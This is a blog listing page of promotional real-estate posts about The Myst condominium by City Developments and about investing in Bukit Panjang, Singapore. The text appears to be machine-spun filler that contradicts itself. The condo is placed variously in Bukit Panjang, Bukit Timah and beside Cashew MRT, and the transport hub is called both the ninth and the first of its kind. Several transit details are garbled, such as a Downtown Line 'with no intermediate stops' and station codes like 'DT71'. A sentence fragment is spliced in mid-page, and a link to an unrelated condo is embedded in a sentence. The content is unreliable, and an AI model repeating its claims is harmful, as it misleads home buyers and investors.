<p>The arrival of CDL Aries in Upper Bukit Timah brings with it the potential for a brand new condominium tower. This development promises to take full advantage of the various planned projects in the neighbourhood, creating a residential space that will be highly sought-after by Singaporeans and investors alike. In order to launch such an ambitious project, CDL Aries recently acquired two plots of land for the sum of S$126.3 million ($92.5 million). This bold move is sure to propel the developer to new heights, and mark the beginning of a major residential venture in the area.</p>
<p>The Myst Condo is situated in an advantageous spot, even more so for its inhabitants, owing to the closeness of Bukit Panjang Integrated Transport Hub. This is a major bonus, with plenty of facilities and services available to those living there.</p>
<p>The Myst Condo, located near Bukit Panjang Transport Hub, provides convenience and flexibility to multigenerational families. With its proximity to the Bukit Panjang MRT Station, Segar LRT station, and Bukit Panjang Bus Interchange, commuters have a wide range of public transportation options designed to get them to their desired destinations with ease.</p>
<p>The Bukit Panjang Integrated Transport Hub is a perfect spot for those who are looking for easy access to public transportation. The location provides direct access to the Bukit Panjang MRT station. Additionally, the bus interchange and bus stops located at the hub allow commuters to transfer from bus to bus or from bus to train. This property also serves as a gateway to other nearby parts of the island, such as Jurong East, Bukit Batok, and Woodlands. Residents of The Myst Condo can take advantage of the many amenities available in the area. The Hillion Mall, a popular shopping destination, is directly connected to the property. The mall offers a variety of retail stores, dining outlets, and entertainment options. In addition to Hillion Mall, the town centre of Bukit Panjang provides plenty of shops and eateries, including a supermarket and food court.</p>
<p>Bukit Panjang Integrated Transport Hub is the 9th Integrated Transport Hub in Singapore, with The Myst Condo being conveniently connected to the nearby Hillion Mall. For those with young children, there are a few schools within walking distance, such as the renowned De La Salle School, as well as a number of international schools in the vicinity. This property enjoys easy access to public transportation, with the direct link to the Bukit Panjang MRT station and a bus interchange and bus stops allowing commuters to switch from bus to bus, or bus to train. Furthermore, the hub serves as an entryway to other parts of the island, including Jurong East, Bukit Batok and Woodlands. There are also a variety of amenities in the vicinity of The Myst Condo, such as the popular Hillion Mall which offers retail stores, dining options and entertainment, as well as the Bukit Panjang Town Centre, which features a supermarket and food court.</p>
<p>Located in a highly accessible area, The Myst Condo is just a 10 minute walk away from the nearest MRT station as well as several shopping malls. Residents have a range of amenities such as retail shops, supermarkets, dining options and entertainment outlets nearby to take their pick from. Additionally, nearby MRT stations like Jelapang MRT, Choa Chu Kang MRT, and Yew Tee MRT offer further convenience. Residents can avail of the free shuttle bus service offered by the developer to the Bukit Panjang Downtown MRT for added convenience.</p>
<p>For those who prioritize convenience and accessibility, The Myst Condo is an ideal choice. Located within a half-hour&#8217;s walk of both Bukit Panjang MRT Station and Hillview MRT Station, the condo is close to a number of public transportation stops, including Bef Chestnut Avenue, Bukit Panjang Road, and Upper Bukit Timah Road. Even Orchard Road and the Central Business District can be reached in 25 minutes.</p>
<p>Nestled in a picturesque setting, The Myst Condo of the forest located at Bukit Timah Road is a highly sought-after residential condominium. Its lush tropical landscape with lush greenery and rolling hills offers breathtaking views of nature. Residents of this luxurious and exclusive condominium indulges in a serene and peaceful lifestyle and enjoys the natural beauty of the surrounding environment. With its convenient location and excellent amenities, it is no wonder why The Myst is one of the top addresses for an affluent lifestyle.</p>
<p>The Myst of the forest is well-known for its unencumbered view, which offers an extraordinary outlook of the encompassing natural landscape. From the upper floors of the condominium, inhabitants can take in the unparalleled sights of the Bukit Timah Nature Reserve and its lush green hills. The views span across the skyline, delivering an atmosphere of serenity and tranquility.</p>
<p>The Myst CDL of the forest is crafted to give inhabitants an atmosphere of elegance and ease. Modern features and facilities, including a pool, gym, tennis court, and a clubhouse, are included in the condominium. Additionally, a sky garden is provided to those living there, providing a peaceful spot for appreciating the scenery of the neighboring woodlands.</p>
<p>The Myst of the Forest is an ideal location to escape and de-stress. With its stunning scenery, lavish features, and feeling of serenity, it is the perfect spot for those looking to experience the beauty of the natural world. Residents of this luxurious condominium have quick access to the Bukit Timah Nature Reserve, making it the ideal place to take a leisurely stroll or a hike. The Myst of the Forest provides a tranquil atmosphere that allows for relaxation and rejuvenation.</p>
<p>The Myst Condo is a great option for those seeking a convenient and comfortable home, as it lies in the centre of Bukit Panjang, Singapore. It is within walking distance to the Bukit Panjang Integrated Transport Hub and Hillion Mall, providing residents with quick access to public transport and shopping and dining options at the nearby mall. This central location offers lots of conveniences, making The Myst Condo the perfect choice for those who value comfort and easy access to amenities.</p>
<p>Located only a 5-minute walk away from The Myst Condo, the Bukit Panjang Integrated Transport Hub makes it a breeze for islanders to get around. Residents who prefer the comfort of a train can make use of the Downtown Line or the Bukit Panjang LRT; whereas those who prefer buses can take advantage of the multiple bus services available. With such convenient access to the transport hub, residents have easy access to the city centre and other parts of Singapore.</p>
<p>Residents of The Myst Condo will surely benefit from its proximity to Hillion Mall, a bustling shopping, dining and entertainment spot in Bukit Panjang. This mall offers a host of retailers, eateries and recreational options, such as a cinema and a bowling alley, all within a 5-minute walk from the condominium. This makes it an absolute breeze for residents to take advantage of all the amenities the mall has to offer.</p>
<p>The Myst Condo is situated conveniently close to a variety of other amenities, making it an ideal spot for those seeking a family home. Schools, medical centres, banks, supermarkets, and other essential services can be found in the neighbourhood, making it easy for residents to access all they require. Furthermore, the Myst Condo is close enough to these amenities that one will never have to go too far to get what they need.</p>
<p>The Myst CDL at Cashew MRT Station is a modern, luxurious condominium development situated in the suburban area of Singapore. It offers a unique blend of modernity, comfort, and sustainability, to provide a perfect living experience for those in search of an eco-friendly environment. Residents can find an array of sustainable features incorporated into the development, such as energy-saving appliances and renewable energy sources, plus fashionable amenities such as a private swimming pool and fitness centre. With all these amenities, the Myst CDL at Cashew MRT Station is the perfect pick for anyone after green living.</p>
<p>The Myst is designed with a variety of landscaping features that focus on sustainability. Amidst the hustle and bustle of city life, residents are able to find an oasis of tranquility in the rooftop garden. Filled with lush vegetation, and equipped with rainwater harvesting systems, it allows for an escape from the everyday while also helping to conserve resources. Taking advantage of the garden, residents can enjoy nature and reap the benefits of sustainability.</p>
<p>The Myst Condo Upper Bukit Timah Road is a perfect example of sustainable living. Its landscaping design is equipped with native plants and trees that are drought-tolerant and require minimal maintenance. In addition, organic fertilizers and composting systems are used to reduce the need for chemical fertilizers. Furthermore, a water-efficient irrigation system has been implemented to help cut down on water consumption. All of these features make The Myst Condo a great place to live sustainably.</p>
<p>The Myst Condo at Bukit Panjang offers residents a luxurious living experience coupled with sustainability features. The development boasts landscaping features such as rooftop gardens, energy-efficient lighting, solar panels, native plants, organic fertilizers, composting systems, water-efficient irrigation, and recreational facilities &#8211; all of which contribute to an eco-friendly living <a href="https://www.marinagardenscondo.sg/">Marina Gardens Condo</a> experience. For those looking for an environmentally conscious living space, The Myst Condo promises to be an ideal choice.</p>
<p>Hillview is close to Bukit Timah Nature Reserve, a popular spot for joggers, cyclists, and nature lovers. Bukit Panjang, a former hillock estate, is famously known for its shopping mall, Hillion Mall. Its location is favorable because it has direct access to the Bukit Panjang Integrated Transport Hub.</p>
<p>District 23, which encompasses Choa Chu Kang, Bukit Batok, Hillview, and Bukit Panjang, is a desirable destination for both property buyers and renters. The area got its name from the Teochew language word &#8220;kangchu,&#8221; referring to the plantation owners of the former kampungs. Nowadays, these settlements have been developed into modern neighborhoods, featuring well-connected public transportation and two shopping centers. Lot One Shoppers’ Mall, near the Choa Chu Kang MRT station, offers a vast selection of retail and dining options.</p>
<p>Visitors can also experience the locality&#8217;s agricultural roots by walking through Choa Chu Kang Park. Bukit Batok is renowned for its natural features such as Bukit Batok Town Park, Bukit Batok Nature Park, Bukit Batok Hill, and Little Guilin, which is a scenic site resembling the Guilin region in China and boasts of granite rocks surrounded by a lake. West Mall is the primary shopping center in Bukit Batok, consisting of a library, post office, and cinema. Hillview is located close to the popular Bukit Timah Nature Reserve, ideal for outdoor activities like jogging, cycling, and birdwatching. Bukit Panjang, which used to be a hillock estate, is famous for its Hillion Mall, which stands near the Bukit Panjang Integrated Transport Hub.</p>
<p>With an area of 25,500 hectares, the West Region is Singapore&#8217;s largest region. Jurong East is the regional hub, while Jurong West is the most heavily populated town. This area plays host to many international heavy industry firms, including BP, ExxonMobil, DuPont, Mitsui Chemicals and Shell, who work primarily in the petrochemical sector. To further develop the West Region, the government has announced plans to transform the Jurong Lake District and Jurong Innovation District into Singapore&#8217;s second Central Business District. In addition, the Tuas Mega Port, due for completion in the 2040s, is expected to become the world&#8217;s largest single container port with an annual capacity of 65 million TEUs.</p>
<p>The Downtown Line (DTL) is a revolutionary development in Singapore&#8217;s public transportation system. It is the 5th MRT line to be built and provides access to areas previously not served, such as Bukit Panjang, Bukit Timah and Bedok Reservoir. Comprising of 34 stations, the DTL offers commuters a convenient means of travelling across the city, with seamless access to the city&#8217;s central core. Those living in the Bukit Panjang to Bukit Timah area experience 30% shorter journey times into the city centre and those in the east benefit from a decrease in bus trips and quicker commutes.</p>
<p>The Downtown Line (DTL) has enhanced connectivity to the Central Business District (CBD) area, providing faster journey times from Millenia Walk to Marina Bay Sands and City Hall Fringe. The recently opened DTL3 has extended the line by 21 km, allowing direct access to Tampines Regional Centre and Changi Business Park without the need to transfer mid-journey. The Downtown Line now totals 42 km, making it the longest underground MRT line in Singapore with no intermediate stops.</p>
<p>The Myst by CDL is an exclusive mid-sized condominium project which offers residents an exceptional living experience. Residents can enjoy top-notch facilities and amenities such as a 50-meter pool, a large clubhouse, and tennis courts. Being the latest private condominium by CDL, it makes The Myst the perfect residence for families with children as it is within close proximity to renowned educational institutions, like Bukit Panjang Primary, CHIJ, National University of Singapore, and Ngee Ann Polytechnic. It also provides easy access to various shopping and dining venues, enrichment centres and childcare services being close to shopping hubs like Hillion Mall, Bukit Panjang Plaza, HillV2, The Rail Mall, and the upcoming The Reserve Residence Mall.</p>
<p>Situated on a plot of two adjoining pieces of land, The Myst has a gross area of roughly 179,007 square feet. It is conveniently located near Cashew Estate, granting potential buyers the benefit of owning a residence in an exclusive Good Class Bungalow Area (GCBA). The last new development in this area happened nearly 10 years ago with the Espa condominium project which was finished in 2010.</p>
<p>The strategic position of The Myst enables City Developments Ltd to deliver special attributes to these residences. The enviable location allows for the company to present an array of offerings that are not available in other places. They can provide these tenants with an array of facilities that bring added value to their homes. With such a great position, it is easy to understand why City Developments Ltd are able to offer such favourable amenities.</p>
<p>The Myst CDL at Bukit Panjang is a luxurious residential property that offers sustainable and green living in one of Singapore&#8217;s most bustling and vibrant cities. Here, one can enjoy being enveloped in a tranquil and lush setting, allowing for the perfect balance of city living and nature. This stunning residential property provides its residents with the best of both worlds.</p>
<p>The Myst, formerly Tan Chong Industrial Park, features a range of smart and green features, making it the perfect choice for eco-conscious residents. Its clever design and prudent utilisation of resources make it among the most sustainable property developments in the area. Smart and green details can be found throughout, from energy-efficient lights and water-saving devices, to the use of recycled materials in its construction. This makes the Myst not only one of the most sustainable residential options, but also one of the most desirable.</p>
<p>The Myst has been engineered with sustainability in mind, making use of various advanced green technologies to decrease energy consumption. On-site features include highly efficient air-conditioning systems, intensive lighting and motion sensors, as well as top-notch appliances that are structured to conserve power. In addition, double-glazed windows and insulation are provided to reduce heat loss and enhance energy efficiency. The building also features a roof terrace that offers 360-degree views of the surrounding area.</p>
<p>The Myst Condo is designed to let in plenty of natural light and air circulation. It boasts floor-to-ceiling windows and balconies that maximize natural light and breeze. The balcony moreover serves as a green space, with verdant landscaping offering stunning views of the cityscape. The condominium also comes equipped with a roof terrace to provide 360-degree views of the surrounding environment.</p>
<p>Situated near to The Myst Condominium at Bukit Panjang, Zhenghua Nature Park is an ideal location for nature enthusiasts and wildlife spotters. It encircles Central Catchment Nature Reserve and acts as a natural shield to it. Birdwatchers will be thrilled to see a variety of birds taking refuge in the park, while animal lovers can keep a lookout for squirrels, monitor lizards, and long-tail macaques. Whether you&#8217;re strolling or cycling around, the trails in the park have an interesting mix of fun-filled and gentle routes.</p>
<p>The Myst Condo is a great place to live for those seeking access to many amenities and activities. Within walking distance of the property, there are a plethora of stores, restaurants, and services for one to enjoy. Additionally, Bukit Panjang Plaza, just a stone&#8217;s throw away, offers a multitude of entertainment and shopping options, such as a shopping mall, cinema, and food court. All in all, The Myst Condo is perfectly situated for those who want to take advantage of the many facilities in the neighbourhood.</p>
<p>Situated in close proximity to a range of green spaces and recreational facilities, The Myst Condo is an ideal location for those seeking an outdoor lifestyle. Homeowners can find solace in Bukit Panjang Park, Chestnut Nature Park, and Zhenghua Park, all of which offer an abundance of walking and cycling trails. Additionally, a wealth of playgrounds and other leisure activities are available. For those who love swimming, the nearby Bukit Panjang Swimming Complex offers an Olympic-size pool to take a dip in.</p>
<p>The Myst Condo presents occupants with great accessibility to a selection of medical institutions. Just a short stroll away, relatives and friends can comfortably visit the Bukit Panjang Polyclinic, which supplies a broad range of healthcare services. In addition, the condo is also situated close to the National University Hospital, the Sengkang Clinic, and the Tan Tock Seng Hospital. The MRT station also provides connections to other parts of Singapore.</p>
<p>Residents of The Myst Condo are provided with a range of transportation options. Nearby MRT stations, bus services, and LRT services offer a convenient way of getting around. The Bukit Panjang Bus Interchange provides a variety of buses for commuters. Moreover, a free shuttle bus service offered by the developer to the Bukit Panjang Downtown MRT station allows for hassle-free access to different parts of Singapore.</p>
<p>Families looking for a comfortable and convenient living environment will find The Myst Condo a perfect fit. Located in Bukit Panjang, this property offers easy access to public transportation, shopping, and recreational activities, making it an excellent choice for homeowners who value convenience. With its convenient location and modern amenities, The Myst Condo is sure to meet the needs of any family looking for a place to call home.</p>
<p>The Cashew Estate is a lovely rural area with numerous attractions for nature-lovers and active types. Chief among its amenities is the Rail Corridor, a path for joggers, cyclists, and hikers that stretches from Tanjong Pagar Railway Station to Kranji MRT Station. Guests of two upcoming projects, The Reserve Residences at Beauty World and The Botany at Dairy Farm, can gain direct access to the Corridor. The whole estate is also conveniently located close to the Bukit Timah Nature Reserve, which provides additional opportunities for outdoor exploration. Those who decide to stay at the Cashew Estate will be mesmerized by its peaceful natural setting, while also enjoying easy access to modern luxuries.</p>
<p>The Cashew to Bukit Timah area offers an ideal location for accessing excellent educational institutions. The Myst has a side gate with access to the Cashew MRT station on the Downtown Line, within 5 minutes&#8217; walking distance. Along with being close to the National University of Singapore, both Ngee Ann Polytechnic and Singapore Polytechnic can be reached in no more than 15 minutes on the bus. For those looking for a property in the vicinity of top schools, the Cashew to Bukit Timah area is an excellent choice to consider. Some of the renowned schools nearby MRT stations in that area include:</p>
<p>Hillview MRT Station (DT3) serves as the gateway to two of Singapore’s educational institutions: German European School and St. Francis Methodist School. The station is conveniently located near both schools, providing easy access for students and parents. Available amenities include bike-sharing services, a taxi stand, multiple public buses, and a sheltered walkway.</p>
<p>For students and staff at German European School, Hillview Station provides a direct link between the school and the city. It is located just a few minutes away from the school and provides a convenient way for students and staff to get around.</p>
<p>Meanwhile, St. Francis Methodist School is located a short walking distance from Hillview Station. The sheltered walkway at the station makes it easy for students and staff to get to and from school, while the bike-sharing services provide a faster, more convenient alternative.</p>
<p>In conclusion, Hillview MRT Station (DT3) serves as the gateway to two of Singapore’s educational institutions: German European School and St. Francis Methodist School. It offers easy access to both schools through its bike-sharing services, taxi stand, multiple public buses, and sheltered walkway. The station provides a direct link to the city for German European School and is located a short walking distance from St. Francis Methodist School.</p>
<p>Beauty World MRT (DT5) is conveniently located near several educational institutions: Bukit Timah Primary School, Pei Hwa Presbyterian Primary School, and DIMENSIONS International College (Bukit Timah Campus). This makes it an ideal location for parents or students who are looking for a convenient and accessible commuting option to these schools.</p>
<p>King Albert Park MRT (OTP) is strategically located close to several prominent educational institutions &#8211; Methodist Girls’ School (Primary), Methodist Girls’ School (Secondary), Hollandse School, Swiss School, and Singapore Korean International School. Thus, making it an ideal residential address for many families, who are looking for a convenient and accessible location to call home.</p>
<p>The Sixth Avenue MRT Station (DT71) is conveniently located near Nanyang Girls&#8217; High School, providing easy access to the school. This station is serviced by the Downtown Line and is well-equipped with amenities such as ticketing machines, concourse barrels, fare gates and security surveillance to ensure a pleasant commuting experience. Furthermore, the station also boasts numerous connecting bus services that take commuters to various residential and commercial areas in Singapore. For those travelling by car, there is also a convenient carpark located at the station. With these features, Sixth Avenue MRT (DT71) provides easy access to Nanyang Girls&#8217; High School, making it a great option for commuters.</p>
<p>Tan Kah Kee MRT Station (DT8) is located nearby to a number of renowned educational institutions such as National Junior College, Hwa Chong Institution, Hwa Chong International School, and Raffles Girls&#8217; Primary School. These institutions are all within close proximity to the station, providing an opportune access point for students and staff.</p>
<p>Botanic Gardens MRT (DT9) is an easy way to get to the National University of Singapore (NUS) Bukit Timah Campus. The station is located close to the campus, making it a convenient choice for those travelling to and from the university. The station is also served by a variety of buses, making it even more accessible. Passengers alighting at Botanic Gardens MRT (DT9) will have a short walk to the NUS campus, making it an ideal option for those looking to get to the university quickly and easily.</p>
<p>Newton MRT (DT10) is a station on the Downtown Line in Singapore. It is located near Newton Circus and is a short walk away from Anglo Chinese School (Barker Road). The station provides convenient access for those coming from the school and the wider Newton area. It is well connected to the rest of the city via the Downtown Line, providing easy access to key destinations such as the city centre, Marina Bay and Orchard Road.<br />
, and BPGLC Shopping Centre. These shopping centres provide a great range of amenities and food selection, making it convenient and enjoyable for the residents of The Myst Condo. Living near to a shopping centre at The Myst Condo makes life easier and less stressful. You have access to all the things you need and can easily find out what you are looking for. Plus, you can save time and money with the discounts and other benefits found in these shopping centers.</p>
<p>The Myst Condo is conveniently situated close to an array of shopping centres located in Bukit Panjang and Cashew MRT Station. These produce a broad range of amenities and options of food selections to gratify the needs of the occupants of The Myst Condo. The advantage of living in an urban apartment close to a shopping centre is immense. Having to traverse from store to store, in search of a product which may not be available at any of the stores is a source of frustration. The beneficial proximity of The Myst Condo to nearby shopping centres furnishes a plentiful choice of goods and commodities which are rare to find in smaller stores. Further, there is no need to go far and drive to any distant store or resort to taking bus, all it takes is a few steps from The Myst Condo.</p>
<p>Moreover, this affords the residents a chance for more time to dedicate to things that are important to them at The Myst Condo. Shopping centres are also preferred over smaller stores due to the sheer selection of products available in them. Where almost anything can be found in malls, stores can be found to be lacking some items. Furthermore, discounts, better prices and other incentives found in malls are not as appealing while shopping at smaller stores. Furthermore, the shopping experience becomes a fun and convenient one in malls. One can easily find what they are looking for in a short amount of time and can then move forward towards other activities such as a movie or a snack.</p>
<p>Shopping centres adjacent to The Myst Condo include Bukit Panjang Plaza, Fajar Shopping Centre, Hillion Mall, Junction 10, Bukit Panjang Hawker Centre, Cashew Village, Senja Cashew Community Centre, Cashew Heights Shopping Centre, and BPGLC Shopping Centre. These malls provide a great selection of amenities and food options, rendering it pleasurable and convenient for the dwellers of The Myst Condo. Thus, residing near a shopping centre at The Myst Condo makes existence less stressful and more comfortable. Residents have access to all the necessities and can search for precisely what they need with ease. Moreover, they can save time and money as these shopping centres provide discounts and other benefits.</p>
<p>The Myst Condo by CDL is an iconic luxury development situated in the heart of Bukit Timah, Singapore. With its lush greenery and nature reserves, it&#8217;s the perfect place to escape the busy city life. The development is conveniently situated on Upper Bukit Timah Road, granting easy access to the city centre.</p>
<p>The Myst Condo by CDL is a luxurious residence offering a broad array of cutting-edge facilities and amenities. With the convenience of shopping, dining, and entertainment options just around the corner, the residence is a great choice for those looking for a convenient and comfortable living experience. Relax and rejuvenate with the fully-equipped gym, swimming pool, Jacuzzi, and yoga pavilion. Further, there is also a children’s play area, BBQ pits, and a landscaped garden for the utmost enjoyment of all.</p>
<p>The Myst Condo by CDL is a great place to stay if you&#8217;re looking to be close to nature. With its close proximity to several nature reserves, such as the Singapore Botanic Gardens and Bukit Timah Nature Reserve, you can easily engage in outdoor activities like hiking, biking, and bird watching. Having a home in The Myst Condo by CDL means you&#8217;ll never be too far away from a beautiful outdoor escape.</p>
<p>The Myst Condo by CDL is a superb option for those seeking a luxurious lifestyle in a tranquil atmosphere. Set in close proximity to various nature reserves and parks, this residential property offers a great compromise between city living and the beauty of the outdoors. These parks include Bukit Batok Nature Park, Bukit Timah Nature Reserve, Dairy Farm Nature Park, Hindhede Nature Park, MacRitchie Reservoir Park, Singapore Quarry, Singapore Botanic Gardens, Bukit Panjang Park Connector, Bukit Batok Town Park and Bukit Timah Hill Park Connector.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/the-myst-condo-city-developments-aries-at-bukit-panjang-near-to-hazel-park-condominium-cashew-mrt-station/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-38 --><article id="post-32" class="post post-32 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/exploring-the-perks-of-living-near-the-bukit-panjang-integrated-transport-hub/" title="Exploring the Perks of Living Near the Bukit Panjang Integrated Transport Hub">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/exploring-the-perks-of-living-near-the-bukit-panjang-integrated-transport-hub/" title="Exploring the Perks of Living Near the Bukit Panjang Integrated Transport Hub">Exploring the Perks of Living Near the Bukit Panjang Integrated Transport Hub</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/exploring-the-perks-of-living-near-the-bukit-panjang-integrated-transport-hub/" rel="bookmark"><time class="entry-date published" datetime="2023-04-04T03:01:59+00:00">3 years ago</time><time class="updated" datetime="2023-04-04T03:03:36+00:00">3 years ago</time></a></span><a href="https://www.lizstrauss.com/exploring-the-perks-of-living-near-the-bukit-panjang-integrated-transport-hub/#comments"><span class="post-comment">0</span></a><span class="read-time">8 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Living near the Bukit Panjang Integrated Transport Hub is a great way to enjoy convenience and connectivity, as well as access to a variety of amenities. This hub is located in the western part of Singapore, and it is a connection point for the Bukit Panjang Light Rail Transit, the Downtown Line and several bus services. This means it’s easy to get to most places in Singapore without having to take a long drive.</p>
<p>One of the main perks of living near this hub is the convenience it offers. From here, you can easily access the nearby malls and shopping centres, such as the Bukit Panjang Plaza. These malls offer a wide range of amenities, from supermarkets and cinemas to fashion stores and beauty salons. You can also find a variety of restaurants, cafes and takeaway outlets in the area, giving you plenty of dining options.</p>
<p>Another great benefit of living near the Integrated Transport Hub is the easy access to public transport. The Light Rail Transit, Downtown Line and bus services make getting around the city easy and convenient. This means you can easily get to the CBD and other parts of Singapore without having to drive. It also makes it easier to get to the airport, hospitals and other places you may need to visit.</p>
<p>Living near the Bukit Panjang Integrated Transport Hub also provides access to a wide range of leisure activities. There are plenty of parks and green spaces in the area, as well as sports facilities, libraries and community clubs. You can also find a number of educational institutions, such as schools and universities, nearby.</p>
<p>Finally, living near the Bukit Panjang Integrated Transport Hub is a great way to enjoy a safe, secure and comfortable lifestyle. The area is well-maintained and monitored by the police, making it a safe place to live. It’s also a great place to live if you want to be close to nature, as there are plenty of parks and green spaces in the vicinity.</p>
<p>Overall, living near the Bukit Panjang Integrated Transport Hub is a great way to enjoy convenience and connectivity, as well as access to a variety of amenities. It’s an excellent choice for those who want to enjoy a safe and comfortable lifestyle while still being close to the city centre.</p>
<p>Living near the Bukit Panjang Integrated Transport Hub comes with numerous perks that can improve the quality of life of those who live in the area. The Bukit Panjang Integrated Transport Hub (BPITH) is a public transport hub located in the Bukit Panjang district of Singapore. It is the first integrated public transportation hub of its kind in the country, linking multiple public transport services in a single space.</p>
<p>The BPITH offers a variety of public transport options, including bus services, Light Rail Transit (LRT) lines, and MRT lines. This makes it easy for residents to get around the city with ease. Additionally, the hub also provides a range of other amenities, such as shops, food outlets, and even a cinema. This makes the area a great place to live for those who want to enjoy an urban lifestyle.</p>
<p>The BPITH also offers a range of convenient services for those who live in the area. For instance, the hub has a community centre that provides free Wi-Fi and other services, as well as a library and a range of other activities. This makes it easier for residents to access the amenities they need. Additionally, the hub is also home to a medical centre, making it easy for residents to access medical care if they need it.</p>
<p>Living near the BPITH also offers access to a range of green spaces. The Bukit Panjang Integrated Transport Hub is close to several parks and green spaces, including the Bukit Panjang Park and the Bukit Panjang Nature Reserve. This makes it easy for residents to access nature and enjoy outdoor activities. Additionally, the green spaces also provide a great opportunity to take part in sports and other recreational activities.</p>
<p>Finally, living near the BPITH can also offer residents easy access to a range of entertainment options. The hub is close to several shopping malls and entertainment venues, making it easy for residents to enjoy a night out or a shopping trip. Additionally, the area is home to several cinemas, making it easy for residents to watch the latest blockbusters.</p>
<p>In conclusion, living near the Bukit Panjang Integrated Transport Hub can offer numerous advantages to those who live in the area. From convenient transportation options and access to green spaces to a range of amenities and entertainment venues, the hub provides a great opportunity for those who want to enjoy an urban lifestyle.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/exploring-the-perks-of-living-near-the-bukit-panjang-integrated-transport-hub/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-32 --><article id="post-30" class="post post-30 type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<figure class="post-thumb-wrap no-feat-img">
        <a href="https://www.lizstrauss.com/investing-in-bukit-panjang-examining-the-profitability-of-property-investments/" title="Investing in Bukit Panjang: Examining the Profitability of Property Investments">
                    </a>
        <ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.lizstrauss.com/category/mortgage/" rel="category tag">Mortgage</a></li><li class="cat-item cat-5"><a href="https://www.lizstrauss.com/category/property-news/" rel="category tag">Property News</a></li><li class="cat-item cat-3"><a href="https://www.lizstrauss.com/category/real-estate/" rel="category tag">Real Estate</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.lizstrauss.com/investing-in-bukit-panjang-examining-the-profitability-of-property-investments/" title="Investing in Bukit Panjang: Examining the Profitability of Property Investments">Investing in Bukit Panjang: Examining the Profitability of Property Investments</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.lizstrauss.com/author/lizstrauss/">lizstrauss</a></span></span><span class="post-date posted-on published"><a href="https://www.lizstrauss.com/investing-in-bukit-panjang-examining-the-profitability-of-property-investments/" rel="bookmark"><time class="entry-date published" datetime="2023-04-04T02:59:35+00:00">3 years ago</time><time class="updated" datetime="2023-04-04T03:03:40+00:00">3 years ago</time></a></span><a href="https://www.lizstrauss.com/investing-in-bukit-panjang-examining-the-profitability-of-property-investments/#comments"><span class="post-comment">0</span></a><span class="read-time">7 mins</span>                                    </div>
                         <div class="post-excerpt"><p>Bukit Panjang is a suburban town located in the Central Region of Singapore. It is one of the most popular residential areas in the city and is well-known for its excellent amenities, public transportation, and proximity to the Central Business District. Investing in Bukit Panjang can be a profitable venture for those looking for a long-term investment in the city.</p>
<p>When it comes to investing in Bukit Panjang, there are several factors that need to be taken into consideration. First, the area is known for its low crime rate and its proximity to the Central Business District. This means that it is an attractive destination for potential tenants, as they can easily access their workplace without having to travel too far. Second, the town is well-connected to the other parts of Singapore via public transportation, making it easy for people to get to and from their homes.</p>
<p>In terms of property appreciation, Bukit Panjang has seen a steady growth over the years. The area is known for its quality housing options, which are becoming increasingly popular with both locals and expats. Furthermore, the town is home to several international schools, hospitals, and shopping malls, making it a desirable location for those looking for a good return on their investment.</p>
<p>When it comes to rental yield, Bukit Panjang has one of the highest in the city. This is due to the fact that many of the properties in the area are in high demand due to its excellent amenities, as well as its proximity to the Central Business District. Furthermore, the area is well-connected to the other parts of Singapore via public transportation, making it easy for tenants to get to and from their homes.</p>
<p>Overall, investing in Bukit Panjang can be a profitable venture for those looking for a long-term investment in the city. The area is known for its low crime rate, excellent amenities, and high rental yields. Furthermore, the town is well-connected to the other parts of Singapore via public transportation, making it easy for people to get to and from their homes. For those looking for a good return on their investment, Bukit Panjang is definitely worth considering.</p>
<p>Bukit Panjang is an up and coming area in Singapore that is rapidly growing in popularity. With its convenient location, excellent transportation links and attractive pricing, it is becoming increasingly attractive to investors who are looking for a good return on their investments.</p>
<p>Bukit Panjang has a range of different property types and prices, so investors have plenty of options to choose from. The area is home to a variety of residential properties, including apartments, condominiums and landed properties, as well as commercial properties such as office buildings and retail outlets. The area is particularly popular with expatriates and young professionals, who are drawn to its convenient location and competitive prices.</p>
<p>When it comes to investing in Bukit Panjang, the key to success is to research the market thoroughly and make sure you understand the local property market trends. Property prices in the area can be volatile, so it is important to keep an eye on the market and be prepared to make adjustments if necessary.</p>
<p>In terms of potential returns, there are a number of factors which can influence the profitability of an investment in Bukit Panjang. Property prices are largely determined by the size of the property, its location, and its condition. In addition, the current tenant situation, the availability of amenities, and the local economy all have an impact on the value of a property in the area.</p>
<p>The potential for capital growth is also important to consider when investing in Bukit Panjang. The area has seen some rapid growth in recent years, and there is potential for further growth in the future. In addition, rental yields in the area are generally higher than the national average, and rental demand has increased significantly since the introduction of the new MRT line.</p>
<p>Overall, investing in Bukit Panjang can be a profitable venture. The area has seen significant price appreciation in recent years, and there is potential for further growth in the future. In addition, rental yields are higher than the national average, and rental demand is on the rise. For those looking to make a profitable investment, Bukit Panjang is a great choice.&hellip;</p></div>
                                    <a class="post-link-button" href="https://www.lizstrauss.com/investing-in-bukit-panjang-examining-the-profitability-of-property-investments/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-30 --><div class="pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.lizstrauss.com/category/mortgage/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.lizstrauss.com/category/mortgage/page/2/"><i class="fas fa-chevron-right"></i></a></li>
